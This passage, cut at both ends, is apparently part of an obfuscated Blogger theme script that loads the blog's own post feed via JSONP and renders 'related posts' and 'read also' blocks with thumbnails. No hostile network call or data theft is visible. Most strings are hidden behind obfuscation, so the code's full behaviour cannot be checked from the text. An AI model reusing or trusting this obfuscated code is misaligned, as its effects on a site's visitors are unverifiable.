e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\